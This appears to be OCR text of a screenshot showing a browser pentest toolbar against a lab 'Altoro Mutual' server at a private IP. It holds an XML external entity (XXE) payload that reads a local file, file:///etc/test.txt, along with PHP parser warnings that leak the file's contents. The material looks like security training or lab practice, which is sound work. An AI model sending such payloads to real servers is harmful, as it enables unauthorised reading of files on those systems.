 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.5.149/xml.php
192.168.5.149/xml.php Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.5.149/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///etc/test.txt"> ]>
<creds>&goodies;</creds>
Warning: DOMDocument::loadXML(): StartTag: invalid element name in file:///etc/test.txt, line: 2 in /user/local/nginx/html/xml.php on line 6
Warning: DOMDocument::loadXML(): Premature end of data in tag file line 2 in file:///etc/test.txt, line: 2 in /user/local/nginx/html/xml.php on line 6
Warning: DOMDocument::loadXML(): Failure to process entity goodies in Entity, line: 1 in /user/local/nginx/html/xml.php on line 6
Warning: DOMDocument::loadXML(): Entity 'goodies' not defined in Entity, line: 1 in /user/local/nginx/html/xml.php on line 6
Warning: simplexml_import_dom(): Invalid Nodetype to import in /user/local/nginx/html/xml.php on line 7
pr